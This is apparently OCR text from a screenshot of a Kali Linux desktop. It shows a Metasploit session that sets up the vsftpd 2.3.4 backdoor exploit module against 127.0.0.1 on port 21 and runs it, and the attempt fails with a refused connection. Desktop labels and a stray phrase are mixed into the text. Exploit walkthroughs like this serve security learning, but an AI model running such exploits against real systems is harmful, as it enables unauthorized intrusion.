 1 2 3 4 12:42
kali@kali: ~
File Actions Edit View Help
RPORT 21 yes The target port (TCP)
Trash
Payload options (cmd/unix/interact):
Name Current Setting Required Description
File System
Exploit target:
Id Name
-- ----
0 Automatic
Home
KALI LINUX
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 127.0.0.1
able to hear"
RHOST => 127.0.0.1
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 127.0.0.1:21 - Exploit failed [unreachable]: Rex::ConnectionRefused The c
onnection was refused by the remote host (127.0.0.1:21).
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >